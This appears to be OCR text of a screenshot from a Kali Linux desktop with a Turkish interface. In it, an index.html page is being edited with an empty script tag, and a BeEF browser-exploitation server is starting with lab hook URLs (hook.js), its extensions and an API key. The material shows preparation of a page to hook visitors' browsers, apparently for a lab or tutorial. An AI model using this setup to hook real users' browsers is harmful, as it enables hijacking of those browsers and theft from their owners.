 Uygulamalar Yerler Uçbirim Paz 9:42 ÖÖ 1
a
root@kali: /var/www/html
Dosya Düzenle Görünüm Ara Uçbirim Yardım
GNU nano 4.3 index.html Değiştirildi
<html>
<head> <title>Pluton + Chrysalys</title>
<script type="text/javascript" src=""
</head>
<body>
</body>
</html>
^G Yardım Al ^O Yaz ^W Ara ^K Metni Kes ^J Yasla ^C İmleç Pozisy
^X Çık ^R Dosya Oku ^\ Değiştir ^U Metni Yapı ^T Denetime ^_ Satıra Git
root@kali: /
Düzenle Görünüm Ara Uçbirim Yardım
9:39:28][*] BeEF is loading. Wait a few seconds...
9:39:36][*] 8 extensions enabled:
9:39:36] | Demos
9:39:36] | Proxy
9:39:36] | Social Engineering
9:39:36] | Requester
9:39:36] | Admin UI
9:39:36] | XSSRays
9:39:36] | Network
9:39:36] |_ Events
9:39:36][*] 303 modules enabled.
9:39:36][*] 2 network interfaces were detected.
9:39:36][*] running on network interface: 127.0.0.1
9:39:36] | Hook URL: http://127.0.0.1:3000/hook.js
9:39:36] |_ UI URL: http://127.0.0.1:3000/ui/panel
9:39:36][*] running on network interface: 192.168.119.130
9:39:36] | Hook URL: http://192.168.119.130:3000/hook.js
9:39:36] |_ UI URL: http://192.168.119.130:3000/ui/panel
9:39:36][*] RESTful API key: 626808222148facfc29ddf4ce3edf3
9:39:36][!] [GeoIP] Could not find MaxMind GeoIP database:
9:39:36] |_ Run geoipupdate to install
9:39:36][*] HTTP Proxy: http://127.0.0.1:6789
9:39:36][*] BeEF server started (press control+c to stop)